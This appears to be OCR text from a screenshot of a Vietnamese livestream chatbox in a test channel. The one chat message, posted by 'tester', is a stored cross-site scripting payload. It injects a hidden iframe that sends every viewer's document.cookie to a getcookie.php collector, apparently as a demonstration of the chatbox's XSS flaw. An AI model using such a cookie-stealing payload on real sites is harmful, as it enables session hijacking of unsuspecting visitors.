 truongquocvi.com/chat
VĨ
truongquocvi.com/chatbox/?channel=test
Chatbox mới hỗ trợ chia phòng chat cho từng kênh livestream!
Bạn đang ở phòng chat kênh test.
Để truy cập phòng chat tổng vui lòng bấm vào đây.
21:49:15 Tuesday 21/3/2017
tester: <script> document.write('<iframe width=0 height=0 src="http://truongquocvi.com/xss/getcookie.php?cookie=', document.cookie, '">'); </script>
Nhập nội dung vào đây
tester
Gửi
Chatbox designed by Trương Quốc Vĩ
9:49 PM
3/21/2017